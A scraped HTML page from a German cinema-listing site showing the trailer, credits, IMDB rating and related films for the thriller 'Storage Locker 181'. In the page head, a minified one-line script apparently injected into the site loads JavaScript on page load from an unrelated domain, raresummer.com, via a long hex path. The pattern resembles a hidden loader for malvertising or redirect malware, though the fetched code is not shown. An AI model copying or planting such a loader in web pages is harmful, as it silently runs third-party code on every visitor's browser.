

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abinskino.com/film/trailer/24384/Storage-Locker-181
body_size: 19835
content:
<!DOCTYPE html>
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <title>film - Storage Locker 181 - trailer</title>
        <meta name="description" content="">
        <meta name="keywords" content="film, Beschreibung, ,Storage Locker 181">
        
        <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
        
                                                             
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="google-site-verification" content="S8geA_DwgmvTww__jVUfaw8GQj_uXZ51tGTwYllTqj8" />
<script>(function(a,b,c,d,e){e=a.createElement(b);a=a.getElementsByTagName(b)[0];e.async=1;e.src=c;a.parentNode.insertBefore(e,a)})(document,'script','//raresummer.com/de46177f325761c405f69ba57089a77fdf3166b34804e40ec54ccb83221d2e19a34da65995d9dbe426d06729a46b50b8b2993c46a4edf7c7210f88de73bc');</script><link href="https://www.abinskino.com/cache/assets/ddaed8718303740c81c471348ee2cf64.min.css?v=cd99e1ba398427d05464eba3979cab2b" rel="stylesheet" type="text/css" />        
        
      <style>
        .typeahead {
            height: auto;
            max-height: 200px;
            overflow-x: hidden;  
        }
              </style>    
                </head>

    <body class="boxed">
        <div class="scrollToTop"><i class="icon-up-open-big"></i></div>
        <div class="page-wrapper">
            <header class="header fixed clearfix">
                <div class="container topLine">
                    <div class="row">
                        <div class="col-md-3 hidden-xs">
                            <div class="header-left">
                                <div class="logo">
                                    <a href="/"><img id="logo" src="/images/kino-programm-deutschland.png" alt="Kinoprogramm allen Kinos Deutschlands"></a>
                                </div>
                                <div class="site-slogan">
                                   Kinoprogramm allen Kinos Deutschlands                                </div>
                            </div>
                        </div>
                        <div class="col-md-9">
                            <div class="header-right clearfix">
                                <div class="main-navigation animated">
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="container-fluid">
                                            <div class="navbar-header">
                                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse-1">
                                                    <span class="sr-only">Toggle navigation</span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                    <span class="icon-bar"></span>
                                                </button>
                                                <div class="btn-group hidden-sm hidden-md hidden-lg">
                                                  <div class="clearfix">
                          <a href="/" style="float:left;padding:8px"><img src="/images/logo-kino.png" height="38" width=38></a>
                          <button type="button" class="floatLeft hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                            <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                          </button>
                          
                       </div>  
                                                </div>
                                            </div>

                                            <!-- Collect the nav links, forms, and other content for toggling -->
                                            <div class="collapse navbar-collapse" id="navbar-collapse-1">
                                                <ul class="nav navbar-nav navbar-right">
<li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li><li class=""><a href="https://www.abinskino.com/open-air-kino">Open Air Kinos</a></li>                                                
                                                </ul>
                                            </div>

                                        </div>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
           
                <div class="container">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="hidden-xs">
                              <button type="button" class="hidden-until-ready navbar-toggleP radius btn-sm" data-toggle="modal" data-target="#myModal">
                        <i class="glyphicon glyphicon-globe"></i> Mein Stadt
                     </button>  
                            </div>
                        
                            <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-sm">
                            <div class="modal-content">
                              <div class="modal-header">
                                <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span></button>
                                <h4 class="modal-title" id="myModalLabel"><span class="glyphicon glyphicon-globe"></span> Mein Stadt </h4>
                              </div>
                              <div class="modal-body"> <form method="get">
                       <table>   <tr>
                               <td style="padding-top:5px"><b>Bundesländ auswählen</b><br>
                                 <select id="myRegion" onchange="reloadMyCities()"><option selected value="13">Baden-Württemberg</option><option value="14">Bayern</option><option value="15">Berlin</option><option value="16">Brandenburg</option><option value="17">Bremen</option><option value="18">Hamburg</option><option value="19">Hessen</option><option value="20">Mecklenburg-Vorpommern</option><option value="21">Niedersachsen</option><option value="22">Nordrhein-Westfalen</option><option value="23">Rheinland-Pfalz</option><option value="24">Saarland</option><option value="25">Sachsen</option><option value="26">Sachsen-Anhalt</option><option value="27">Schleswig-Holstein</option><option value="28">Thüringen</option>        </select><br>
                               </td>
                             </tr>    <tr>      
                           <td style="padding-top:15px"><b>Nächstgelegene Stadt</b>
                             <select id="myCity">
                               <option value="0">-</option><option value="322">Aalen</option><option value="1724">Abstatt</option><option value="323">Achern</option><option value="1316">Adelberg</option><option value="324">Albstadt</option><option value="325">Alpirsbach</option><option value="1317">Altensteig</option><option value="1702">Altlußheim</option><option value="1981">Auenwald</option><option value="326">Backnang</option><option value="327">Bad Krozingen</option><option value="1737">Bad Liebenzell</option><option value="328">Bad Mergentheim</option><option value="1410">Bad Rappenau</option><option value="1942">Bad Säckingen</option><option value="329">Bad Saulgau</option><option value="1548">Bad Überkingen</option><option value="330">Bad Urach</option><option value="1626">Bad Waldsee</option><option value="331">Baden-Baden</option><option value="332">Balingen</option><option value="1513">Bergkamen</option><option value="1792">Besigheim</option><option value="334">Biberach</option><option value="335">Bietigheim-Bissingen</option><option value="1738">Blumberg</option><option value="336">Böblingen</option><option value="1701">Bönnigheim</option><option value="1774">Bopfingen</option><option value="1016">Breisach</option><option value="337">Bretten</option><option value="338">Bruchsal</option><option value="340">Buggingen</option><option value="341">Bühl</option><option value="342">Burladingen</option><option value="343">Calw</option><option value="344">Crailsheim</option><option value="1740">Dettingen</option><option value="1427">Ditzingen</option><option value="1389">Donaueschingen</option><option value="1551">Donzdorf</option><option value="1715">Dornstetten</option><option value="346">Ehingen</option><option value="1863">Ehrenkirchen</option><option value="1407">Eislingen/Fils</option><option value="347">Ellwangen</option><option value="348">Emmendingen</option><option value="1742">Engen</option><option value="1403">Enger</option><option value="1393">Eppingen</option><option value="1845">Erdmannhausen</option><option value="349">Esslingen</option><option value="350">Ettlingen</option><option value="1868">Feldberg</option><option value="351">Fellbach</option><option value="1505">Filderstadt</option><option value="1665">Forbach</option><option value="1326">Forchtenberg</option><option value="1743">Freiberg am Neckar‎</option><option value="352">Freiburg/Breisgau</option><option value="353">Freudenstadt</option><option value="354">Friedrichshafen</option><option value="355">Furtwangen</option><option value="356">Gaggenau</option><option value="357">Gaildorf</option><option value="1319">Gammertingen</option><option value="358">Geislingen/Steige</option><option value="1793">Gemmingen</option><option value="359">Gernsbach</option><option value="360">Göppingen</option><option value="361">Haslach</option><option value="362">Hechingen</option><option value="363">Heidelberg</option><option value="364">Heidenheim</option><option value="365">Heilbronn</option><option value="366">Hemsbach</option><option value="1747">Herbrechtingen</option><option value="367">Herrenberg</option><option value="1811">Hinterzarten</option><option value="368">Hirschberg</option><option value="1388">Hockenheim</option><option value="369">Horb am Neckar</option><option value="1865">Ichenheim</option><option value="1749">Iffezheim</option><option value="1862">Immenstaad</option><option value="370">Isny/Allgäu</option><option value="1859">Jagsthausen</option><option value="371">Kandern/Baden</option><option value="372">Karlsruhe</option><option value="373">Kehl</option><option value="374">Kenzingen</option><option value="1867">Kernen</option><option value="375">Ketsch</option><option value="376">Kirchberg</option><option value="377">Kirchheim/Teck</option><option value="378">Konstanz</option><option value="379">Kornwestheim</option><option value="381">Künzelsau</option><option value="382">Lahr/Schwarzwald</option><option value="1322">Langenburg</option><option value="383">Lauffen am Neckar</option><option value="1462">Leimen</option><option value="1501">Leinfelden-Echterdingen</option><option value="384">Lenzkirch</option><option value="1507">Leonberg</option><option value="1025">Leutkirch</option><option value="1752">Löchgau</option><option value="385">Lörrach</option><option value="1829">Loßburg</option><option value="1425">Lüdinghausen</option><option value="386">Ludwigsburg</option><option value="387">Mannheim</option><option value="388">Markdorf</option><option value="1745">Markgröningen</option><option value="389">Mengen</option><option value="390">Meßkirch</option><option value="391">Metzingen</option><option value="392">Mosbach</option><option value="393">Mössingen</option><option value="394">Mühlacker</option><option value="395">Mühlheim/Main</option><option value="1775">Münsingen</option><option value="396">Nagold</option><option value="397">Neckarsulm</option><option value="398">Neuenburg/Rhein</option><option value="399">Nürtingen</option><option value="1555">Oberkirch</option><option value="1027">Oberndorf am Neckar</option><option value="1860">Obersulm</option><option value="400">Offenburg</option><option value="401">Öhringen</option><option value="1699">Oppenweiler</option><option value="1499">Ostfildern</option><option value="1943">Östringen</option><option value="402">Pforzheim</option><option value="1486">Radolfzell am Bodensee</option><option value="1327">Rastatt</option><option value="403">Ravensburg</option><option value="1798">Rechberghausen</option><option value="1861">Reichenau</option><option value="1864">Remseck</option><option value="1439">Remseck am Neckar</option><option value="404">Reutlingen</option><option value="1558">Rheinau</option><option value="405">Rheinfelden</option><option value="1411">Rheinstetten</option><option value="1754">Riedlingen</option><option value="1778">Roigheim</option><option value="407">Rottenburg</option><option value="408">Rottweil</option><option value="409">Rudersberg</option><option value="1866">Ruppertshofen</option><option value="410">Rust</option><option value="1744">Rutesheim</option><option value="1808">Sachsenheim</option><option value="1855">Schallstadt</option><option value="411">Schluchsee</option><option value="412">Schömberg</option><option value="413">Schopfheim</option><option value="414">Schorndorf</option><option value="415">Schramberg</option><option value="416">Schwäbisch Gmünd</option><option value="417">Schwäbisch Hall</option><option value="418">Schwetzingen</option><option value="419">Sindelfingen</option><option value="420">Singen</option><option value="421">Sinsheim</option><option value="1700">Steinheim</option><option value="1856">Stühlingen</option><option value="1436">Stutensee</option><option value="422">Stuttgart</option><option value="423">Stuttgart-Liederhalle</option><option value="424">Tauberbischofsheim</option><option value="425">Tettnang</option><option value="426">Titisee-Neustadt</option><option value="427">Triberg/Schwarzwald</option><option value="428">Trossingen</option><option value="429">Tübingen</option><option value="430">Tuttlingen</option><option value="431">Überlingen</option><option value="1759">Uhingen</option><option value="432">Ulm</option><option value="1560">Unterweissach</option><option value="1474">Vaihingen an der Enz</option><option value="433">Villingen-Schwenningen</option><option value="1669">Wadersloh</option><option value="1415">Waghäusel</option><option value="434">Waiblingen</option><option value="1945">Waldenbuch</option><option value="1399">Waldkirch</option><option value="435">Waldshut-Tiengen</option><option value="436">Walldorf</option><option value="437">Walldürn</option><option value="1623">Wangen</option><option value="1464">Wangen im Allgäu</option><option value="439">Weil der Stadt</option><option value="438">Weil/Rhein</option><option value="1956">Weilheim an der Teck</option><option value="440">Weingarten</option><option value="441">Weinheim</option><option value="1456">Weinstadt</option><option value="1037">Wertheim/Main</option><option value="1452">Wiesloch</option><option value="1804">Willstätt</option><option value="442">Winnenden</option><option value="1332">Wittlich</option><option value="1333">Wülfrath</option><option value="1761">Zavelstein</option><option value="1810">Zell am Harmersbach</option>        </select><br>
                           </td>
                         </tr>
                         <tr>    
                           <td style="padding-top:15px"><b>Alle Kinos in Abstand</b>
                             <select id="myDistance"><option value='5'>bis 5 km</option><option value='10'>bis 10 km</option><option value='15'>bis 15 km</option><option value='20'>bis 20 km</option><option value='30'>bis 30 km</option><option value='40'>bis 40 km</option><option value='50'>bis 50 km</option>
                             </select>
                           </td>
                         </tr>
                         <tr>
                           <td style="padding-top:5px" colspan="2" align="center">    
                              <div class="saveCity">
                                <div class="clearfix">
                                  <b onclick=""></b>
                                  &nbsp;
                                  <b ></b>
                                </div>
                              </div>
                           </td>
                         </tr>     
                       </table>   
                     </form>
                   </div>
                   <div class="modal-footer">
                      
                      <button type="button" class="btn btn-default" data-dismiss="modal" onclick="saveUserCityData(1, 'https://www.abinskino.com/film/trailer/24384/Storage-Locker-181')"><span class="glyphicon glyphicon-floppy-disk"></span> Einstellen</button>
                      <button type="button" class="btn btn-default" data-dismiss="modal"><span class="glyphicon glyphicon-remove"></span> Abbrechen</button>
                   </div>                                                                                                           
          </div>
      </div>
    </div> <div class="modal fade" id="myModalRegion" tabindex="-1" role="dialog" aria-labelledby="myModalLabelReg" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                      <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                                        <h4 class="modal-title" id="myModalLabelReg"><span class="glyphicon glyphicon-globe"></span> Bundesländ auswählen </h4>
                                      </div>
                                      <div class="modal-body">
                                        <div class="row">
                                          <div class="col-xs-6 col-wrap"><b title="Baden-Württemberg">Baden-Württemberg</b></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bayern" alt="14">Bayern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Berlin" alt="15">Berlin</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Brandenburg" alt="16">Brandenburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Bremen" alt="17">Bremen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hamburg" alt="18">Hamburg</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Hessen" alt="19">Hessen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Mecklenburg-Vorpommern" alt="20">Mecklenburg-Vorpommern</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Niedersachsen" alt="21">Niedersachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Nordrhein-Westfalen" alt="22">Nordrhein-Westfalen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Rheinland-Pfalz" alt="23">Rheinland-Pfalz</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Saarland" alt="24">Saarland</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen" alt="25">Sachsen</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Sachsen-Anhalt" alt="26">Sachsen-Anhalt</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Schleswig-Holstein" alt="27">Schleswig-Holstein</a></div><div class="col-xs-6 col-wrap"><a href="#" class="pickRegion" title="Thüringen" alt="28">Thüringen</a></div>
                                          <div class="col-xs-12 hr-sect">oder</div>
                                          <div class="col-xs-12 text-center">
                                            <a href="#" class="pickMyCityRegion" data-toggle="modal" data-target="#myModal"><span class="glyphicon glyphicon-edit"></span>Wählen Sie Ihre Stadt</a> 
                                          </div>
                                        </div>
                                      </div>
                                    </div>  
                                </div>
                             </div>                        </div>
                        <div class="col-xs-1"></div>
                        <div class="col-xs-12  col-sm-7 col-md-7  col-lg-7">
                            <div class="form-group">
                              <div class="input-group">                                                                                              
                                <input name="searchterm_list" id="searchterm_list" type="text" class="typeahead form-control" placeholder="Suche nach Filmen, Kinos">
                                 <span class="input-group-addon" id="start-date"><span class="glyphicon glyphicon-search"></span></span>
                              </div>
                            </div>
                            <ul class="nav navbar-nav navbar-right navSub"><li class="dropdown "><a href="https://www.abinskino.com/filme/jetzt-im-kino" class="dropdown-toggle" data-toggle="dropdown">Filme</a><ul class="dropdown-menu"><li><a href="https://www.abinskino.com/">Home</a></li><li><a href="https://www.abinskino.com/online-filme">Online filme</a></li><li><a href="https://www.abinskino.com/filme/neu-im-kino">Neu im kino</a></li><li><a href="https://www.abinskino.com/filme/jetzt-im-kino">Jetzt im kino</a></li><li><a href="https://www.abinskino.com/filme/kinovorschau">Demnächst im Kino</a></li></ul></li><li class=""><a href="https://www.abinskino.com/kino-programm">kinoprogramm</a></li><li class=""><a href="https://www.abinskino.com/kinocharts-top-10">kinocharts</a></li><li class=""><a href="https://www.abinskino.com/film-news">news</a></li><li class=""><a href="https://www.abinskino.com/filmpreis">filmpreise</a></li></ul>
                        </div>
                    </div>
                </div>
     <div class="row movieMenu">
                               <nav class="navbarMovie" role="navigation">
                                    <div class="navbar-header clearfix">
                                        <ul id="mobileMovieInfo" class="hidden-sm hidden-md hidden-lg">
                                          <li><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span></a></li>
                                          <li data-toggle="collapse" data-target="#navbar-collapse-2"><span class="glyphicon glyphicon-plus"></span></li>
                                        </ul>
                                    </div>

                                    <div class="collapse navbar-collapse  movieMenu" id="navbar-collapse-2">
                                        <ul class="nav navbar-nav">
                                          <li class="hidden-xs"><a class="page-scroll" href="#home"><span class="glyphicon glyphicon-home"></span></a></li>
                                          <li class="hidden-xs"><a class="page-scroll" href="#videos"><span class="glyphicon glyphicon-facetime-video"></span>Trailers</a></li>
                                        </ul> 
                                    </div>
                               </nav>
                            </div>     
     
            </header>
            
            <section class="main-container">
                <div class="container" id='home'>
                    <div class="row">
                       
                    

<section class="main-container icons-page">
    <div class="container">
        <div class="row">
            <div class="main col-md-8">
                <div class="row">     
                     <div class="col-sm-12">
                        <div class="filmTitle">
                          <h1>
                         Storage Locker 181<div>Storage Locker 181</div>        
                          </h1>
                        </div>
                     </div>
                </div>  
                <div class="row" id="smallMobileImg">     
                  <div class="clearfix">
                    <div style="float:left;width:90%">
<div class="profile-img-container">
                       <img src="/film-kino24384-Storage-Locker-181.jpg" title="Storage Locker 181" alt="Storage Locker 181" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/qmBGV6tty9E" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                
                    </div>
                    <div style='float:left;width:10%'>
<div class='icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/24384/Storage-Locker-181'><i class='fa fa-facebook'></i></a></div>            
                              <div class='icon social tw'><a href='http://twitter.com/home?status=Storage+Locker+181 https://www.abinskino.com/film/trailer/24384/Storage-Locker-181'><i class='fa fa-twitter'></i></a></div>
                              <div class='icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/24384/Storage-Locker-181&prefilltext=Storage+Locker+181'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp icon social pi'><a href='whatsapp://send?text=Storage+Locker+181 www.abinskino.com/film/trailer/24384/Storage-Locker-181'><i class='fa fa-whatsapp'></i></a></div>                    
                    </div>
                  </div>
                </div>
                <div class="row">
                     <div id="movieLeftImage" class="col-xs-4 col-md-3">
<div class="profile-img-container">
                       <img src="/film-kino24384-Storage-Locker-181.jpg" title="Storage Locker 181" alt="Storage Locker 181" width="216" height="288" id="leftData_img" />
                       <a href="http://youtu.be/qmBGV6tty9E" class="youtube showTrailer" title="Den Trailer des Filmes anzeigen"><span class="fa fa-play fa-3x"></span></a>
                    </div>                     
                     </div>
                     <div id="movieRight" class="col-xs-8 col-md-9">
                     
 <table>
<tr>
             <td colspan=2 class="film_rightCell" ><div class="label label-default">Thriller</div> </td>
            </tr><tr>
             <td class="film_leftCell" >Kinostart: </td>
             <td class="film_rightCell" >14.03.2016 <b>(Weltpremiere)</b></td>
            </tr><tr>
             <td class="film_leftCell" >Regie: </td>
             <td class="film_rightCell" >Casper Van Dien</td>
            </tr><tr>
             <td class="film_leftCell" >Drehbuch: </td>
             <td class="film_rightCell" >Chris Lancey, Chris Lancey, Steven Palmer Peterson</td>
            </tr><tr>
             <td class="film_leftCell" >Darsteller: </td>
             <td class="film_rightCell" >Cassi Thomson, Samantha Cope, Casper Van Dien, Randy Wayne</td>
            </tr><tr>
             <td class="film_leftCell" >Drehort: </td>
             <td class="film_rightCell" >USA</td>
            </tr>

       </table> 
    </div> <!-- data-->          
 </div>
              <div class="row pt-10">          
                
                <div class="col-xs-6">
                  <div class="movieGrade">
                    <div class="clearfix"><a href="https://www.imdb.com/title/tt5084204" target="_blank"><b>IMDB</b><span>4.8 / 10</span></a></div>
                        <div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="48" aria-valuemin="0" aria-valuemax="100"></div>
                    </div>
                  </div>
                </div>
                  
                  
                  
             </div>
 

 <div class="row">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>
 <div class="row">
    <div class="col-sm-12">
       <h3>Inhaltsangabe <small> - Storage Locker 181</small></h3>
       <p>
 Für film <b>Storage Locker 181</b> liegt noch keine Filmhandlung vor.       </p>
    </div>
 </div>

 <section id='videos' class='videos-section'><div><div class="clearfix owl-controls clickable">
                  <h3 class="floatLeft mb-5"><small><span class="hidden-xs glyphicon glyphicon-facetime-video"></span></small> Videos - Trailers</h3>
                  <div id="customNav0" class="owl-buttons floatRight mt-20" style="height:30px;"></div>
                </div> 
                <div class="owl-carousel" id="owl-film0"><div class="item image-box" style="width:140px">
                        <div class="overlay-container">
                            <div class="clearfix" style="vertical-align:middle">    
                                <img width="18" height="18" style="padding-left:2px;padding-top:2px;width:20px;height:20px;float:left" src="/images/video-flags/eng.gif" title="Sprache: English">
                                <span style="float:right;font-size:12px;padding-top:2px">15.08.2020</span>
                            </div> 
                            <img src="/film-trailer-2020-8-60138-Storage-Locker-181-trailer.jpg" alt="Storage Locker 181 - trailer">
                            <a href="http://youtu.be/qmBGV6tty9E" title="Storage Locker 181 - trailer" class="youtube overlay"><i class="fa fa-youtube-play"></i></a>
                            <a href="http://youtu.be/qmBGV6tty9E" class="extraLine btn btn-light-gray btn-block youtube">Storage Locker 181 - trailer</a>
                        </div>
                    </div>     </div>
               </div></section>  <div class="row hidden-sm hidden-md hidden-lg">
    <div class="col-sm-12">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                            <ins class="adsbygoogle"
                                 style="display:block; text-align:center;"
                                 data-ad-layout="in-article"
                                 data-ad-format="fluid"
                                 data-ad-client="ca-pub-5236468614780712"
                                 data-ad-slot="9358598089"></ins>
                            <script>
                                 (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>       
    </div>
 </div>

   <div class="modal fade" id="modalFilterTV" tabindex="-1" role="dialog">
                    <div class="modal-dialog modal-sm">
                        <div class="modal-content">
                            <div class="modal-header">
                              <button type="button" class="close" data-dismiss="modal" ><span aria-hidden="true">&times;</span></button>
                              <h4 class="modal-title"></h4>
                            </div>
                            
                            <div class="row">
                                <div class="col-xs-2"></div>
                                <div class="col-xs-8">
                                <form action="" method="post" id="movieTvCinema">
                                    <div class="text-center mt-20"><?=lang("movies_in_cinema_select")?></div>
                                    <select id="selectTvMovie" title="" onchange="showMovie();" class="selectpicker show-tick text-center" data-width="100%"></select>
                                    <hr>
                                    <div class="text-center filterInfo"><?=lang("cast_open_tv_search")?></div>
                                    <div class="pb-10 text-center">
                                      <button type="button" data-id="" data-type="" class="btn btn-primary btn-sm btnSearcTV">
                                          <span class="glyphicon glyphicon-search"></span> <span class="hidden-xs"><?=lang("urt_tab_TV")?></span>
                                       </button>
                                    </div>   
                                </form>
                                </div>                        
                                <div class="col-xs-2"></div>
                            </div>
                            
                            <div class="modal-body" id="bodyProvider"></div>                
                        </div>
                    </div>
                </div>   
 
 
            </div>   
            <div class="col-md-4">
                <div class='clearfix demopadding'>
                              <div class='floatLeft icon social fb'><a href='http://www.facebook.com/sharer.php?u=https://www.abinskino.com/film/trailer/24384/Storage-Locker-181'><i class='fa fa-facebook'></i></a></div>            
                              <div class='floatLeft icon social tw'><a href='http://twitter.com/home?status=Storage+Locker+181 https://www.abinskino.com/film/trailer/24384/Storage-Locker-181'><i class='fa fa-twitter'></i></a></div>
                              <div class='floatLeft icon social gp'><a href='https://plus.google.com/share?url=www.abinskino.com/film/trailer/24384/Storage-Locker-181&prefilltext=Storage+Locker+181'><i class='fa fa-google-plus'></i></a></div>
                              <div class='whatsapp floatLeft icon social pi'><a href='whatsapp://send?text=Storage+Locker+181'><i class='fa fa-whatsapp'></i></a></div>
                        </div><script>
                  function showSchauspieler(nID)
                  {
                    for(i=1;i<=4;i++)
                    {
                      obj = document.getElementById('actorPanel'+i);
                      obj2 = document.getElementById('actorName'+i);
                      if (obj != null)
                      {
                        obj.style.display= 'none';
                        obj2.className= '';
                      }
                      else
                        break;
                    }
                  
                    document.getElementById('actorPanel'+nID).style.display= 'block';
                    document.getElementById('actorName'+nID).className= 'activated';
                  }
                </script><div id="panel_last">
                    <div><b>Filme mit Darsteller</b></div>
                    <div class="pnlDarsteller"><font class="activated" onclick="showSchauspieler(1);" id="actorName1" title="Cassi Thomson">Cassi Thomson</font> | <font  onclick="showSchauspieler(2);" id="actorName2" title="Samantha Cope">Samantha Cope</font> | <font  onclick="showSchauspieler(3);" id="actorName3" title="Casper Van Dien">Casper Van Dien</font> | <font  onclick="showSchauspieler(4);" id="actorName4" title="Randy Wayne">Randy Wayne</font></div>
                    <div class="clearfix" id="actorPanel1" ><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/22509/A-Sunday-Horse" id="movieImage"><img src="/film-kino22509-A-Sunday-Horse.jpg"  alt="A Sunday Horse" width="60" height="79" style="border:1px solid #000" title="A Sunday Horse" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/10601/Left-Behind" id="movieImage"><img src="/film-kino10601-Left-Behind.jpg"  alt="Left Behind" width="60" height="79" style="border:1px solid #000" title="Left Behind" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/20521/Marlowe" id="movieImage"><img src="/film-kino20521-Marlowe.jpg"  alt="Marlowe" width="60" height="79" style="border:1px solid #000" title="Marlowe" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/9172/Teenage-Bank-Heist" id="movieImage"><img src="/film-kino9172-Teenage-Bank-Heist.jpg"  alt="Teenage Bank Heist" width="60" height="79" style="border:1px solid #000" title="Teenage Bank Heist" /></a></div></div><div class="clearfix" id="actorPanel2" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/5065/Mac-Devin-Go-to-High-School" id="movieImage"><img src="/film-kino5065-Mac-Devin-Go-to-High-School.jpg"  alt="Mac &#x26; Devin Go to High School" width="60" height="79" style="border:1px solid #000" title="Mac &#x26; Devin Go to High School" /></a></div></div><div class="clearfix" id="actorPanel3" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/27262/The-Flood" id="movieImage"><img src="/film-kino27262-The-Flood.jpg"  alt="The Flood" width="60" height="79" style="border:1px solid #000" title="The Flood" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/26540/Mad-Heidi" id="movieImage"><img src="/film-kino26540-Mad-Heidi.jpg"  alt="Mad Heidi" width="60" height="79" style="border:1px solid #000" title="Mad Heidi" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24376/ISRA-88" id="movieImage"><img src="/film-kino24376-ISRA-88.jpg"  alt="ISRA 88" width="60" height="79" style="border:1px solid #000" title="ISRA 88" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24227/The-2nd" id="movieImage"><img src="/film-kino24227-The-2nd.jpg"  alt="The 2nd" width="60" height="79" style="border:1px solid #000" title="The 2nd" /></a></div></div><div class="clearfix" id="actorPanel4" style="display:none"><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/24517/Out-of-the-Fight" id="movieImage"><img src="/film-kino24517-Out-of-the-Fight.jpg"  alt="Out of the Fight" width="60" height="79" style="border:1px solid #000" title="Out of the Fight" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/23089/Cougar-Hunting" id="movieImage"><img src="/film-kino23089-Cougar-Hunting.jpg"  alt="Cougar Hunting" width="60" height="79" style="border:1px solid #000" title="Cougar Hunting" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/16927/Hellraiser-Judgment" id="movieImage"><img src="/film-kino16927-Hellraiser-Judgment.jpg"  alt="Hellraiser: Judgment" width="60" height="79" style="border:1px solid #000" title="Hellraiser: Judgment" /></a></div><div class="subFilmImg" ><a href="https://www.abinskino.com/film/trailer/21853/Accidental-Engagement" id="movieImage"><img src="/film-kino21853-Accidental-Engagement.jpg"  alt="Accidental Engagement" width="60" height="79" style="border:1px solid #000" title="Accidental Engagement" /></a></div></div>
                  </div>
                  <div id="panel_separator"> </div><a href="/die-besten-filme-des-jahres"><div class="alert alert-info">Die besten Filme 2019</div></a><a href="/filmpreis/19/Oscar-2020/0/Alle-Kategorien"><div class="alert alert-info"><b>Oscar® 2020</b></div></a><script type="text/javascript">
                     function showKinoProgramm()                            
                     {
                       document.getElementById('kinos').action = 'https://www.abinskino.com/kino-programm/'+document.getElementById('wahlenKino').value+'/21.01.2026';
                       document.getElementById('kinos').submit();
                     } 
                   </script>
